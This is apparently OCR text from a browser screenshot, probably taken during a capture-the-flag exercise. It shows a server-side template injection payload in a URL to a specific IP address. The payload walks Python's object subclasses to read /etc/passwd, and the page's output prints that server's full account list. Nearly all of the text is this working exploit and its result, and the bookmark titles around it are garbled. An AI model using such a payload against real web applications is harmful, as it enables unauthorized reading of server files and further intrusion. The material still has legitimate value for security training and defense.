 192.241.243.188:8080/page?name={{%20%27%27.__class__.__mro__[2].__subclasses__()[40](%27/etc/passwd%27).read()%20}}
Apps Hacktivity: Latest Secu Bugcrowd | Your Elast GitHub - ctfs/write-up formatstring crypto chemical PicBee Top Ciphers
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false
smmta:x:112:116:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:113:117:Mail Submission Program,,,:/var/lib/sendmail:/bin/false emps:x:999:1001::/home/emps:
nulltest:x:1000:1000:,,,:/home/nulltest:/bin/bash apache:x:998:998::/home/apache:/sbin/nologin mysql:x:997:997::/home/mysql: bind:x:114:118::/var/cache/bind:/bin/false Debian-
exim:x:115:119::/var/spool/exim4:/bin/false vmail:x:5000:5000::/var/local/vmail: dovecot:x:116:121:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false dovenull:x:117:122:Dovecot login
user,,,:/nonexistent:/bin/false postfix:x:118:123::/var/spool/postfix:/bin/false !